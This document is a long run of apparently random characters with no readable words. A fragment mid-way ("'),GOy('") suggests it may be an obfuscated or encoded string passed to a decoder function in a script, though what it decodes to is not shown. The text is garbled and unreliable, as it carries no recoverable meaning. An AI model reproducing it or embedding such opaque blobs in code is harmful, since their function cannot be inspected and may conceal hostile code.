QdK.VHi.morSE|83.HQ.Hx9TH.0rQU.Q.g.ggHgyQT9ISxQMtt0I5H.Q8UpDHqQCMHnYH".?.^.e.Ed.+gttx..cPg`tSttutI4tQ,wnt&eQx.k.gtC.rs.D. kFIxt.Qtl.IC=]H.0\/wHttCEvHg9fQk.tl..<9lHtpH5IdHg.g CNDQ..Iytalzte.5*U(4..f.kH.Q0lxjttH.BtNH.\'t..Htc-..(Oxt.9-1JEnEg.Qk.C.9uQE<txQ.c\\.gZCztHHh`x0Iqi.QHHQH*s.A+jwqE.p..xtHgp 2.Q.Q2H.@HxRxxt.\/"h\/Et*..t,QI.tQH\'._\'tMwQwznCSQ\/wHHH.gtowIHIH.\'."wm$.mI.7ES.(HH.Hg..QoIx*QtQu9.QxxDHcxDQ.H.tC09wk4utx.Ql3H.hmxH...T0H.QERKJHQ..SHMx..0gQtQftQektH.q..QQ.fD.kz\/vI5hmD$Qg_SZEHirEtotftKsIjjCMQogtix9MQpx.jQQQCzt81oMQjMHQTQ.h-rCDfggHx\/.Q\/izIihH4HHIQgQErC.wEY.g".t2QUxHHtQ.3QgHQI.QbC..ttRSQgQrI=Q.QYQiH ..EcpM...xIvdxxtH9\'qHjgCkg.Q]m..stxNCuZHCQ.q.t.qL*jQ&tElCQoQR3MgQItQ?kHtn.Otkq.9HHQ.oH-gGxhQNSRtc Ih.m\'.QpkHk5pRIgtw+X\/HxgHE.x0gQt4.0.QHt\\HsD+hQ0..|#nQQHR\/HQTQ\/NHNQ+Q4\/HQ,iqiHQxR."o0HQ]sH-ytCHtI32jG.IICMtEpgl.HE.HvHQhHQt.uQz0Q-DQpH\/.\/?pUaHvCQ}cyEHHC9QmrCQ.\/Q.DgSQCHQ.t..@jQt.QuHImQCgQh.xtQ.Qi,wmQv.6QH.XHIt`.cvYNt\/.CvhQ.HIQM.Dsy.6zkDxlml.H.S.ktHroxQHx.8wxrQtQac$nMp.g\'E\/-.yEIt+g<..[..aH`ggruH9Rg.CxD6tfgtuMpQnnjQQkgtHgN.wH9Hosl.xHX[.kQb3I.Q0nQxCtHIt.H3Cg.uygt.zH.gQ...H.Q.tH.d CSBzIVHQ.1cet.Q..HgMxHt[$Ht\\gh.C0\'I"fSQy\/.wQ.v!xrrgJ0.C. QQ&gdIQ..Qts.Q.xMwQ.Q\'i,"eQ.Vc$\/O.HgjgH:QnHI...Ntggt\/skQtQIHoC(HsCQQ+tH>.2v._HHH.g eEC.Hi.vSHHptHg.VQQxQDH.\'\/xgt.20ytf1 >w` .nDt..mCg\/IHHQxHhHt3.tceEQQiQlg.xwyQD.QHx.V&..x..oHlC.MHgrq.syQrDCQywotgqHR.Q.ooNN..taQt\/tdC*I?QQzQ9I.t.gHQQtxpC.QsHR.MqHHk\/HtT\/0SCQQDcRQn p2Fv].0..fQh.VCQxH...g.y.tiH.rH0gwCa<.c.v5QnIE..Hy\/8\'HQQ2HIQ..QE2bm.Vw.x$Ql..8t.D0Q.oI.Cu@:tm2jQHQDs.7)pQSQwt$.w.HC..=QgtyS\/sq5fHtyEHtk.qxzqQEHv.yzt ytIagmtHgg.Qo7tHIgy.wdcHHxthSgH.z..QC%tyI.gh.I..0.,txHmQHQhH CorjHvC.tCgHgvg.xQZ3QS.r 0\'..tCttht,N.MQWt:\/\\DMg19QCHa"IHk:yHt6l2.0..la.\'IthIEx.\/"IQ9HHCCI.t9aa.hu.HQl*.%g.osH6.iH.olWbvH.t[H.l.y.Q.XtxIttlwHQH.gCw.JgCDqHQpM\/H.ofSGqgQx.QxQgSat8t...j.HtgNtQp.IIh.tJHjpg.tmggDiv.mxXgxgsJDHD.IEQ.N.2}QmHSEH,I2E.9tzpEQ|qEQjg65sIDIr.QU Qp2.0.t.gDEgQ0H.HaZH.w\'eQg+EQjagI.cQQ].tS.tcH9mCEtdQ2v[.Q4..QHg6xgNE..H,QHWElo\/.e.HCegHRSg0fChNtzt0Q.$qHfi.gC.ItgSsQHmmuiCM0Hg.0..ChHg.y\'..ctN.QJjQfQgyQ%nHzt4zE0.h.gtS2.noiCHHntttQo.H.27Q.Qw.0\/..t--y& ..HQh(H\'..I(lynHHyIkSEHH.m.N\/c..Cc10Hf.IH9H t\/rH0IaC..]xtgMQydt.HI..CgtB.ng.u.wtgynrItht{3S.t.C6yHQtQntlkCItg8.CNH.Qs xQiQHQEnH5o!t7hHg1.Hatg9..h\/.Q.i\/Ijsw.ImtE{.32.Eh-gTQ.g"pyitlyQ.EQoymwItQHgqgQgl f9xI.&QglHIgks:0T.EQ.x\/lgt .1CwQDr6ttmi#IsnkttHrq Ir..rhh4.rg.hP.CQIQyo!.rg9wmxMSHHp<MiHvxIMv.QCtzCt.xHzQQ[.t.Q7m.t.ta.ts Q.Q..tQr.yCrQMMt+zHg.\'xQNh.H\/.C0Mi}xtQ-tzKQshCQQH.tvEQQtHp_rtnr9g.\'Qh\\tWxHR2t0 u3..ZMvhy;.NIQgHj.jIgQmy.HycHkQQcHH\/MiQjQtI.2Hz.HtzC0*;Qy{jCwIgc.H.tH.t(o..yQLQIQ|HwDH89EHHxQu.xlCtRlzIth0]hHIt\/Qk0"0..iYoIQrok.aW.HFM.iI9IxIf-.tQnV{.l gqj.t\/m.zH?lgKk\/S`t.$.n.#-uIwQd"CHjC twg2&DIlCscty+tyHgIc.ymECQx..tSix.tt\/I\/DEIUg..mxH.tEHQ.ICgf3oHtz7h..hHNHIDchQEvlCCQgxQ ..xQ.nCHzUb7g7.sI9QtH.xtDIH\'tgmht.I.iTtQHHh"h..QnE.2QffCggiE}tcIQt..IDtHQ\/.gQH C..M.CQt+HuwMitio}ErVI..y.IQryH unrDCqt c8....QbStQgDQ.hgQEH\'y\/t.I.HDgy6Iiit.m%IffyICzg.\/..c\/E.QtxIqt.Q._p_xt.nQ\/NHt(kH>2ECCh2S.tkQt.tSgUXEQEx\/xtshtgrg ,!QHiojtQ..rCCxx ..HpfH.T.ost\'UHH.ggQIftt.gQqH!QHHfm9r<z5kvqQhtHHIIyQnCHg0+99..tHSHEiCQgD..n\/"[Ctg..tHtxI.tt:.gMvDAQIzg.]Igx.ShR.!kCyQNulQsIrDQz%\/2\/HEt.2HC9tt.c.Hlot.xc,H!HdzctwIzEtg.Qoh.i5.zl.I2gcEX0NS.<QHtzHSpj.u..w+VHt[I.QvQbwtHQ.mtE.wcI4.vQdqH\/.jpQ1Hgu.phvt0 mI.-sygt*VzQ3 t.C3\'IjErhQqg.D..gHI..N.HSj cq.QC.8Hgj0.<sylN.uQ!lQkErcgixt.I.tQg4I.M...SQgpI.dgQt,<QxIQyEutrM.Sh>.Qk.ztHtwHQh..H]thIIH.Q*hQMtIHiHt.cQ{QC.MnI.%ggHv\/DMiNHtr..Vax.<`_tt\/.tH.y..E\\Ij-cI9D99oH{k..QhtqQ.=ggEH.Qi.vEQ"iQQt.t.xj qQ.FHdzdjmH\/HcHHttut.W.vtck3zQCQ&CIQ.otts...h.M.rxIDCszQgr6zzmHoIiy.tisvI.QHQHHQIkk.| hH.f:tHrQ}HhND\/CgCHNtiIQECIQgQth0ggt..IHwrHxW7gm]hHv.>03`Hrx.gSEg.tf.Qw.....q.EN.H. D.SN.gH.]x0.gTIuwncH.opQQEHni\/.xiI.rzwCSH.HhiH.tIxxlg0CHu.znf0.*i.DoImwgg.vcoMtI.QxCCED..Stw.zgrHci..Z0I..i tz Ig.H.wH..CtI.gh...si.p HCgHIo.0k..yx.aHt$Iz +9.CQE\/xQ.z1q9_.F..9g.. `.tk.H9Q.wCtwHczg0eHC.HDxfg.Hrh.kQtOg\/C.IqhQ.Ct..QHtuvxmH. .ItnMGIH.Hcxrxgjh9.QCQtt..tAHzDQMg v.Q tx.gqETtOkCC.tD D.=CtIgIxCQaX.g.y IgHj.9H.QjXgLk}.. gCt.H.ECHg..tjott .ddH9g..Cv.oxgxwjgIu0.Q\/.cogvxtpH1t<o}tD..r..2.1Qtk.0CQH..xQUmMQx.2ttEIaHQxmxwg.tnHj.2E.ty.,.K.Qtxht3.2.jaxH.g\\titrq.DCkoYtEQh.iQ,$g4Q>a8VQ5tpxt0HSiNQt\/QCyIMNQHRqQQHI.It+3tgHQ.g.x0gEkt.qItCwQ.KnH.H.g\/I MmQSH..Ikttp.H.sk2HQxfCBtxMtS.HnQio.E4HuEBcDg .HCtCI,.1 Q QQDlvct.g0.UmuHu4a8.hIgHt H0.EgrQjorlHo.t.tEh.C\/30l.h\/tjrao \\tIg\\9-[HxH.trgT\/QQt.Qgi0QgQQSC2tx HHOytiMgDI;.Qxxyt8Qv&p{HECgRiQjC!,\/.shtHH`tQu.099.\/CHHCt.Q4gvSHQk"p\'y.D. tEvk-EIyQpx\/.0. HxErE.Q9IQ%IwqHI..R0mi9*H xgz**wp&t0.HHQu,x.vH.qQv...tCCfatt9u[6mQH+tl.H...w\/t0 g9Qa.D\/.Mxxtun7gIgwQp..\/80*.xtt.HEtI.tw.1`\/kQDtc.th_ltg.xHo.t t.m?w7mMHW\/ HztQt3.HsCitTtH...IQ\/tHx.C.l.hQDHN.HBQx..HI.H.R4 +o vI.kTmDm.gHrQ.Qt9QiitHI11HItC2,&HHg.HHns.xHrg ng03fE7 .gfx+.uvZDCE.HdutNQ.z\/ rC EHII0o ....Qc$wyQzwxhHQggQ.Es3..QttsEM1I.:(C2 "CQ.C.o.Sg"toH*QHt.pt ytt..qq.zH$.Q.tc<klIt\/QttEw3.ig\/..Qt(.. 6%t.QxgQ..sHz.gxQCwHthk.++H1Q.c.QHHQu.7HI.EtHQrgIc.\/1rgQQ Nrvc.{zH8JH.H.{.HMjQ5ttlpH.Q1HE.sN8EwIQ.xtxF`3.f) bEIrrt.>ahs.q.qgQ8gqtt[WIQ..t  .0gQDpQs3tgQYpjQHH H.tio.QHHH..IItgw vC.E.HQ I.EHw\/xQ..HHoHHxHQ0.]t.g.Qt$z..x.I..gtNvab.cCxEQC.hwH\/H3H.xS.sKr&ug.rK. Sg.HctQoC.k9DwCct.CgIDtt.thqnQg aHNhEln.9QCw.H.o.QlH.E<.HH*.Igrq.+\/.Hczk.y.qS.HgI .g.gCIhtm,9 ..Qe.yz;1 xtC@v .oMgltixcg.hrH@.WtQtrbE fEJ.twKGtHsmHlgxQ..HiQQdN.vItcHCz.Y9k2EgaEt HDIQtQE .arHyD. hzEQQTu.H0t.H.mtwNzHbtx ..Hg.|.C.t2HQI% Hv. .EyIAxC.O\/ D.1SjH.ft.xC Q"MES wqdCmt..2q9 .TMb.lw\/. wCr3Tpr.l. Ipk2CH\/I C.ul1HH.g8n.Ht.QISktE.qI0.t .E*Ei\/t^]-ossg.6h .0otE E.%eM t.2HC *2tQr.Qt0hI.E.)g.Tg.-.Ets.. f.Hg.HIgDD ItvQIxQ+ 9.I4sgQ9Hc.x.1HQtb. vC...gtiSQQeI.'),GOy('HCdHRpx.gMlywqIHI$g3:i.I.lRId6gI<5.Jgphg8o.t.b.H?.vgq.vt;.jMgQg;.C.pCQHIHhZ8QDmwxCDO.`Qy4.EHtQ.HHQA"<w8HTtIyIZh9RyuIic.s.UoOWkEZugcQggR<UvgR< .OCvRtRth.QCO l0CB..GQEIi.ok.IrglkRgrQ.Izi.E.Rgy.EH<.hINxV.F9yycIoE9gErhm I<O.RHxOxOtQyf3OHKCIci t.B.y<Rix O.OH9ExfgSt lR.IjRr3QH9m<.qQHw.O.nyxhOOt OOt.QRr7DkfRfvqhSO-RHIujfMv.R, grsp.bmgEp3b hdiIbIt.w.IxtCNoirQgRm.g O=h.ExxNrO.8C.otMTIQN..&i..!tzuh0<ujIw..CzWq<8ICv0gEO..kOQOEI.t ERUwD.TdgQrgIwOOutmyIQaS.xF j.IOwoMI.IHOQQI.=x< R.<.o.gtmHd2Ty.mI\/.rg.3c5<nNKD.g5rqgCluI.OInOMRztouok78q5IIIXN<NRSo3O.g\/gC..g.8vgcOE0iDcEOouht8<zfx\/$I|I00ODSgIjaErePhMVl>3@pstOITHd!Ih9ufg..tHb txCRoz[$CDI+zg\'Ex.4fQxtCgM3ywr\/cVkkg.D.R<.\'yQtC .f`p<tI9PIOOqmu9Y[ .OQKDn.HnlgIow7H..9gSOAg.bsiI<MusCEIzOkTHIjaII.lIai<OgO55g:>.zdrSORR.o.H.x HK Qt HOHR.gRk<YwIY&.rSs8|w<!.ItHiQI8c.fln.pShj.CzQut3bjh<&yQ.OR.\/cOt6C+VhNistjEHvRcntxOOhHggxIe3hQImwr]RhgwsI.grpR0.vXMkg.kCk9HxCdQxID.OHOjSIIOH.wHteI3o0Nktu. i.CmTCkh5CIOgtgpO0m6CIOHCIHt!Q9\/%x-APritp\/ODOoZR..28lgIDIg C\/S\/vHrRn)fCIv8IjlRO{pO.RY.snx<IqM.tI<CQ.Q.5..rIjI0.p<Qz.2Oc3qRg.HvfIH.t9.xeI.mEn<.O.tfO.Hg.8,.ptbgRON..C.N<Zk]dg.td0).OtQICMqhI.Ecm.H<EII9cCOo=?cseJIEHm.g t!:rRgt9.\/.oE<ri4IC.Ot.Ri8uOwt9RNfwRvlSIT.gIz..CSwI0@0q$ 0ge.O\\OdRHwg.0Ix R.Ih("iDM7S.xO.k..lNEiz.x[.SRg3k.Oh.Ogiog\\In.. QCOIrIIIS0kiOC.8txHd$gCz.c ^C..<hk".x.hQ.n5PC:tHzCzA.m.pmwwhfp.IMwOiboOt31h.HmCuD ItDRlOnkmCiCOICxD.gYmDvwQDn TQyx .r.<3S.gHVggpkgCO:j.SCQCCoEINHThIOxi.`oH6qIInC3jCyzuEOCQmijEItI9In=nrz.irRmXg \/gI3Ti3Eg#PoISg.lnhzp.I<g RggEQR.x0w..!2&.0t0RCEQ..hI2RR|kICtOhSIlMl.5eO8SDzICtjirE<oIIOYIok\/q.mHQgvf8<nCgYCE.HQQDt.n0Y.v9g..xRw4R=M<dQj.t0...\/QfE0A....2EO..8yQCI.hHoE6[n CtmctR0.CxCM"HhTMm. OmIlOQESoxO\/.oo4j.MNhxRNSjQC.EQx1EM0.GhC.c.Sw0.g8O<ThQgII%Hgr.RC.XHR<z.nEgR .H.C`jgMdO|Ig2CggI.hg[qzOrhLI.h8qTRC.h|f.CmPTc4ECVQQIE.AKnIND.ghDR!0gg2rRgC=Iu.DdqI_RshxRg4.E)8M*uMBhwDOggOhtc.S6iIlsIRI tR6Rg.l<q3M. <MOgcHHsrHII+h9Wp. ItvlxzpgIQ.rCCCf.tT<>7On.tZR._.HqQi\/Rn.}Qo2R4I5.oOryI.D.[hOH?M<0oiHgDHotOmM OECiMTCxQOogx$lcSy.hHEr0EMROfShQl^C.Rr.i.txEH(.x@CVCHoEz<xuS.xMcQEgH2.RtR.tAfREtMDtw0xQ.twEIBYQoQ.Q<ozh.HZx.t8.OEEQ=QTsOx.zQQoPw3CqDQM.IxiyDxCk5vtEIhz.tt0.SRhIgt.8jI.s .gQQQfORfCQ5.K4z. SQE.O<.gTdxRNkQYRR3ZC.HdPmGQtOIC.w<Ts.EOOycO.v^QO;OihCrRg.CiHv.RDuE0MgIn.EHCs.<]Opp.IE.tygMM9nYQ.ql<.nk6TIIMDEEh.g?wg8tQ.OO...DOgIdm7IRx.RDOrIhmRkcMIgOgNc<.OhNIH83O.tt4IeIaE`\/gQSIQt}iHDS8. E=i[xHbft.aDHcg.w.Q=NExIthki1 9ClI.wo.OG.iszQx<QEmO<KgRC.H.tk.c3.%cEIo.SQ. oI!<<I<lCMtxnf6OvIOQo<Rl.t<qI. o.kN.EfkgtXS 7tg:OiCxgHuiwjw.k.o>gQ\/ vOB9OgIh`5tN!.g2k..>k.E.EoM0G.I`H=OIgI0o.s..E.`..q9<CdIgC=qQVS.tQfc.En5hH.9.Q.!R9iOI\'CH@.S93unHHt.tm7wE0 iru.SRItHt !QYtR:EqC2Eh.4ox1m<IxfRhDs<Itgzhie8<]Z&IRdHyRRHmOEHMtutOY.O.9<tRrQ;Hcg4F`},i.OR f,0Cf0t Ri2NDTgw3tQyxg.i hR.Fo2h``<SsQIp.ox4I.pNrbCROU0S4kSIRR.O%?WORCvgCx.wVQ0CQR CbyC.Utx R.rwD!.<YCqXIhlW..iOIf4t..<o.59qRQCl<a6oRt<ge.HEzECtI jVnR@RhCi5lz<o<CtCpI.gO<sv*vI.OilCERHI32 z...t5OzI2MtifM<.O.xxCgOS.<OvtqzHs.OE81.jh*DtxbDI275NflE*4G<k2gxEIROIO.RgQSIE.EIy .lOO.H <bzCCE.xdOIS8.CEtj<.IgeIgpOJ+e. Ir8RQqh.wgm RYahVvkA+mHIO.u.bYIQ4y<QswhMkEx@I7QCDmuOgR.xD.<60uAtO 9tZ.I4OHDj.OR|ntHq3>k..h.QZEx.C7PeimcSWiROhE\'gCO1)QI<hErW  EmxHhaM.t9f. 4q.nC.VxQfQlHONc<iIxIcD.LY<6RiwgxQCQHrkI%n<lr1RfCC<iDN1.tx8<mhIv00I.lOH2O89aQH4C.S .<7Og.MHqO.otZuqtS sxD!<3jg3.R+RR5zOg.eCUItDp<8gSI\/.IOtN.OiSOpOE7<<CvOlmIKt.%DgC`Qs O.PV.<$Okd.IIxO3hj.3fmno0gw.tu.hqnr..N1IRqLH3tShH6\/tnMxH.QeHIVMcoeOOfqBrhDSS]k4bpi3HhH.wCQ..6O6sQzaQp..O.Rjwq$IxHIHbD.R4.wEf.R3CEgO.+WF.QbD.-<xj8`nR.EhaSRQHg.RRNxTfNQ.OxVRc6Hopujlj.<"\'.RmMkhfTH+G5.OwXR<cp` 8<Om g.jhLpQIxxxgk.8h.g.CND.BoMOE1tMxl)Ro..8 0c,CmxHo E:8g|QQ..iOP<OIQ\\kxj.gk5wyh.tr2kw uRHtgoOOz.g!hOjwg wUf0IMu.Ckh`ZpI}\/cy.EOE{r"QEIHQjwhQdIEt\/.IHdRhr2\\ tuSQz.JgO.D{ stRtrACgQhxcQhgv<xo.2}Cl4IOQSRWQ 8.OMk{.h1RDJ ;.I(H4pO4ag.sItVDCcIpc.9.Hoq3Rb4xgf.QC{z.RvhhwHwtH.rSr oH.qOhDMQsWcuir4Ek.<NDg.tCy5InIxbzh.QtIx3\\rHIHQ..IcgCgiZB QhovgI;rRH<.tRSUiEgth.;IRcgRew!SC..E+IO\/CtR4*COtMIR...R..R"kRaiIoj.g.p.. pO`RRIx.NGw:Rx0.$SSeqhSiOO.g.IIpOH.HdBhnZS*R9CJ.tIR3Oi0EtH f^zO\/.oRujyOcv3Rpg8OfOl2IQOtf3m yMHHNr.`tpDP 3 H..\/..<h6gO:qRgkc3gHxyCHliT.ilI..3IhjCg\/.[.uz.kM9t4PvqyI8.onINOg(n7cIhtIh.<"O@.MkUx.xrCE$cSgxC!(.\/gQAD.<N@.O2XCO<3IlOt0RG.<T.znltIh3OxCQgtEIiIQwshZt9kRqHHtiI O|IqH.Sh8qhudzySaD3h.iqB\/DQOnhbHrQcxIvt.Cgt1M.NExQs4LhDg5.QuO+PRt9OEOIQ.HEREaoxIggIQixp0l.IO\\.RkiHExQCx.53NbNM5ghRpOiwH\\OxIHhiF#.> xwwijOcIjtQ3.zy:l3DAOOC.cQSUg?y.COdguIIDQHtqtCtOH.c8a.C.iI.gqtRI8CiItEHJ.tHIIp0Hp.R1QHIO&o<tZ.OOdSIn Iy.E6RCh2CCzR8DEz`OwQg08gzn8o35Ocl.OEwIHm=cg:Qgy gM0iOgcyb50c@.RfD.QOhMNhR\/oiv.o.sIQ IRf.OIC.IH.ovcCY mD.H0oExc\/p.9.uqi%iE.t1$dxx4}g\/chz.<jE.PrSSmHMSitDml2OnIi \/wM.IogsoYOsijQ.Mj.3c8IslDm;..T\/OkMtin.IxOgg&Iip y.O.z.Q\/2R8.n8Do$.NmxwzEvRQIggrIzwhhyUg.ftQRiOibnx.UinNyDlQ.HZG.hc@I]\/HH.gF[.jE.8SmE<..SNnDm.T!Mr.tz.O.rrxztIhx9g<H8IEI^\\q_CcQUnIOwhn.EcskQn\/EIlOO9rIISh<...r3OsDgo< .Iw`Sgf.tgQEg8EgxgIvtOTN3hxDt.IQ8.VI[qiiTkrg<hxvc..3EipC\/Hhrw9edzmiC<ORxE8<TD..KQ8Ir<j._dO..%ENfblm.E LIOENHgcJ8gHgnNgOI6IQ-Q|t.O3RvOIgx QH\\HvMwE.)C..Q E9$agOOO tOIcgImID.6_H.EgRogQ8uq)\/wl2OR.4S..kSn+IS>lg\/gnNQ.tO .HsEiCiIN\\Ih.H.33gMg?infego.kS.HOIH.C.y<Ug3RoO<gooO.<ESwOMOc5HttpE:IQO.DItUCT.t|R..O..clg<.sg.v.$rvBDoyd3DCEgIRh6wcIx<\'.IR08EOI.IM.r.RMRNH1slxxkIhy cgnoh.\/t. 4DO<<O^kv.RII.hdOI.CRn5kPl9;ICzgh:g<mgjg..RRz$Ct.n \/.ggC\/tt8ZrE1O.@u<OgNg0On"BD .twg.4yyqCurpODQC..EIRrxxolEI*h)I.Q<&W.nlEiNEO4oNIwHCg<Mgjx..CQIgyRHy.Eg  {<hIRw<wJYif0O*z.l.hOuHk.qQticRvyEntsgIEw(gf<FgCCtiq.tiuN\\IMy2gFQxtOEAgR.D.iKrIHEg.HMIg\/OO.g3Qiccpgx9peEIi0.wxlt.xrm nH<.M!i.QIfb!iRI.tte.I`<EtQRC.Q<.|NhjBR.Im>Ohg}.fQ<RgpvEi4<nC.%.mol. QO..mqIRN8ugII<hVCS`tEx.tHkAOu.3DvhhyEQ. qN<OiDIjOEI$ SOq.q8-jyH\/xtmHo[..gRv?wwtchmQ.txO.x.HedO7mNxgCBS0.o<u0Mg^gxwwR.|s.HiCIDIEm3R.@qJ;rgi1gEmhq6cCnHR.t7YsHSiDrHcEQOIQE0.ICTtNON< IMOxIOIgz_yS. <z.y7qRio .tc.r OIdz kOjwCRmOQnO<.g.mCm85E.5cyIIcIq%.5xhE...ji$NhcJHQ.RRhIr0thIjtt#\'Cn6OEXRC<RJCdznmc@ .2gTItRkMaIgIxIREgSIHlsd\/yC6iMQQH CD..Irz?gqIDt"n<sg.\\.v<=.gI.l OOrgh..g jhGShCoR3pgcmOwt.q1.IxMZk.o3cOhtMMO.avOE.QIN.fjy<kU4Coiqh.<i?Rc<E.IC.Og.iDtDi3CpyHe\/Eoz.O.tntjOi\/gC.R.(%dMHg<wdERzQgfDmOIuQI.Cmjwko..TIwDmbcOgzX.t0RfDO.iNyjg<OExvw8<4EI09hI.0t:n)q<cgSgjEkI>oH0Mg.h.OgI g MOxk Si..gOuecI.OfpTR{1OMogOWT6h8pgEOx.wzEi!Ch.gx.e<fE1.IDJI7.q9DaYgH$IEgChdgs\/\/.tuT<.qt5qj.gOEtQ.<\/[o.xTDR!..gIhRQzEqwO..<.kypVkRcRE;tQ.E.tT gQ.Sxsp<.pj 0c\/2H...nNUsa M>_oCOgSy.9C.D.ft.w9t.IGohox.vp.;h8jzIE*Emogw.ORyO.GWhISS\/R.rHOQkqR1.HIQyR"8uEckxp jIx#.wQ<<Q<3ROyEDxt.hRNHnrH1Hge.pHR=RpgbexExC &IzoYIE._.RCgMgO...CQH.uRkCtM.9NcSqfymh`wk8urjotIQ.0kCI.IOQQ RUO<O.OE!z0OgS.N itIO9oC.pXmoRC.tOtNMex..gQv<Q8.v\\g>=ZQInmCN4OQlS#E3tgoi<.ER.glRR<.zwNQ2.OgQcqgli?sCgIEIgmoM$Oik<y.eOkIprzh<k.tk4zwHgCl.twgBO.dRRD=48MCS...zItOhOjER,T<j|cn.0pI.<IzL5C1Eflg.En g.x C.hOpDigoOgiEI.\'OHC.O.tQCMRH41+9xgyIoOQ.}9TI.kkCE^.H<tM.R  E<xrtgitIIgYxRo cD?EOt.<hxgO\/O7g.t3QDjQ.xRyIO.s..g<M<O\'q{\/.zIOn+Z.IE jl.r.!.qQ^TIjv!tkEtq,Cs9<tyo<.mSTgI.Rz.I[icDQlvjEo0%m9Ix\/_5.Co8OOE.px.>I%H4mcyk;O<w.x #4Irkm\'D.o.< QC1.\/J96.su. EIaCRgQ qkq1OpR^E]CQz0x8<s.AkDoC.Q8tfQ<xg$ .Eh!\\<iCRvjBQH3C.IIEOe*.t2 I"NZR.-o2qrQ..BtRmH.Og0<[oWeIIxQQ. s.<RtDzIR.OO3crt7t2ICxC\'RJRqp.z.Q.SEqcaCO.cthv z.rI.t.I4EFlxtOtO9xQHQMC<g.dths.k05D0u>dyk.-<uIM<tiHOmOw<jOQQmtyh.n3i.CIOlzpHIC.R\/IONOcgIcOtc@!S<s.C[nwIig5QgRfHq DR.gHH<CQ3xR.8plNt CEwv<vIuzOyxOtowO9DIguycgicD<OwTUi. E.tH6iYntCtI.._C.CRwSk2OIIotODhOy.WnRx.QomxgOj<uj..OSjt.Ig.^=pE2.ERhigg.C.f!vQrt<Ig.z5I7)WihIQtDl.8RC<tChbCIxQxy .zDO2R0O.gRgESpEQ.EkmM.thQQ!O-.#CQ7RIIqm%Q.QQDQw.hOfSOi.rtxMO l..DXa.oCxvRRD<Ch.IVfCC...iOM hRzxgxb8?jpccMO.S.MS4MHtDzzXdfL.g oo.@n.gIgQIipRnzrtbCwttOHt2z.RCQQcM3I0fg0s-g.r..gjqnMIiMiMxo.Eg5goDg<Dt..9<QCrd6<hOg"`OUxr.tjQDt\/OmMRH.(DDpiSwr.tE+<W<.tx.g..o.glgNQ.tk.YHnIx..R.<0knjf*xIwzzzCqO0ujxgq..trRO6HPmhIwi.K.HD:N\/Q. I..tR{TM.b1hCyIQOROh\\Og.HthNCrc%7IHkIa)gR .mTi[CODe.02DUyC CC.dOxz`OjxzR<EIc>gY<I& ..j3.XcRr.Sg.tDvE3pmgS]nR.OC5NQIHOrd4.igdCw..CoOOktr.O.Qph.hifOlk ..O.vCS51jt.tC.gts74g6H HdOaRO|."DOicU..6c%4 E.HCOlgO+uvCvRiA.<QJ. StQ4\/H|qO vz.yQvn8AtgCdQhQ!..|88!g.1hZ.O.HEw.xX<YI.x`.I<oO{jrd..s<.ojlg8IDulN<t.DHgjE>Ih|gOy.H.<t^COOQAIlCqmstrI\/hxE..o3<Isn<DI0M1wlgn. D<tC9Dg.mk..wtnHN(.pw<sOCb.RSRjc;OcqgRg.TCExztx.og0O.9xZDHMORDnxlXMIh`..xCwy %tt<ORQyPC!H9Q GgIhE.tIy9QiR6IhDIykEOqImSt.4CC. >Y.toEoRC.\'.. OQIOQyt.gME[nt4<NpyN.xiIDI Ozqo.?.RgfH<=yv..oR2<mQ.YtttCo.OCI.oClo..y7O&. tN8.Q.Q7 tM.mmpI.O.H..hD.qoCgHCDgCHH.RiRlgxh..gIMR.thp.m2Myz<<.caIOr<.k.Rt.C2<hoTfzxtI.<1gj.lnOOoqtI.t8lI MHv1 ON.q9>.mjiCOuI.ovrIrqrEC.4HwjC9C.QwTrw.NlRUMRi 4sN.RxR=PzDlCgC5LReX.XkIOOcEE..gO.RviRHvfk.gxf.<el[Ny.E._Rh oD.qxHdEr;C xNHopl3hHmhlj.Iwbs1gQ.oSpNN8.IIO0wCSCE<ngl.R8<j<ItI.C<QO.fHqH.<Exwj4x .C.rHwcx.gwHHOr)hgT <gH ttz.g8t&E3QtrIO.rgCkD0EUEtgNRtRR.MmIMCI5xHCChz.HN.Otk iImIu.I0.Ha&jB.y.ikRItOONCxIhCEl2I0hbtg<I<Rn.0ga QY. c2dD4KhiS.3M..H.h.Cid.AC NCE0wSxo..3de<IiCZ2HOipOtQR.g?II6Ez}gd0H. O.ghCOwm..OSko jy.qO&W.Rpgh.=xpII.jgxvOhESy6wdI.o@wm(RxsIipRr.KIgDrOIIh<OIbp@g[gO.<xsMgkRs.wCR2<El9mxQORChtO<I5k6.r  gOdghlCgonhin]..CtRY.dOku.<HolRIC.<!IIzD$q07yruDI.\'x1zIQ<SGygTma.h I<c7.Dm.\/.ixmI2Ng.r.O<<O.Em qklHw.R50 4.cm.3dYL.nhitCnDI5tI7.zoON<C. Dqi<Q<QgiZ2H2xwcUE.ohi<&rOiggEHO`OwHR<;HIuEPHOnqzEi`otR<aI.tQ<aw\\1XgQt<QJ7o.IWx<T.ol..ExjIQlOI.k@t$E.H,klnhOODEkltw9.Q\'yOI4.CHOp<.4Qz.tRSti3:iXhjgwQjEjN3Oiy..2-uQ4IO<OyoQmRM:4.ylCS.yNjpgkgIgh=IyjO8I7t0-OC.g;O&!g3v0Q.!.jIwT.yOR<.qtOyx<MQ.E.dIEIQtdIogH1de8rgE<QO..g.KoIq(bR@e.,2nIM8QIghghTzOSlRi.O<xC4 votRItg3R.c3Ry2 <<wICx<t8HkENIiIft\\gg=h.Ci\'C4Sai5xEgI.gStHkQ.wgh3CkEIx< sEgH.<N.RI0<uIyd.+C.ohgER\/CC.QzCtvgQ.l<n0.DOI.I3R.OsO.Rnk.MoR<HzIrH.\/sVIHOwI.Il.m<EO.RsaiC<\/tQR..dQ<OlT.<HAHizH niCia.f.<g.h<ti.%$O?H.5{RwO.k.OOgl5NiroV.RC.QRaY8ghq2klMk..PgRP"xYO.hQFc.0sOo=hCQkH..;.Cy61gO.OI<<Izi*Q4.(I.bI9ICtNOhQ1wihEIQhiz0hYI.avC<ORiiEIl!BEgUO.8v3Ip<OROM{tQhRz.N?fo..k53C\/3.Ex;EO.Dfg.0sviOC90I.ISrI itRRHsCuyoOfS.O.kD2QOIDIE.Og<Mk.yR`.< 9kklgR..KQyfOqps;\'QH0YOXqIunOgqSHtIyRsO`Qt)m<Ig.k\/.CH.EIm.Q2o\'8^(Sq<.am.R.OOHIxgeHIo8o]0OCHR.tHQ.$.CORk<ipvOx.JRs.RYhqhgRzQIw<gc<q53_HczIz.HjH-ggxDlCt.mOQm>HIgj8t8_uHRm.R4c,ot9t9gqn.E\/uhg y..I.oI!c.OQHEsCxy:a.C.DI.IO]<iy..RO6I\/HDER{i3Qls&OOCI4ucHrtzg 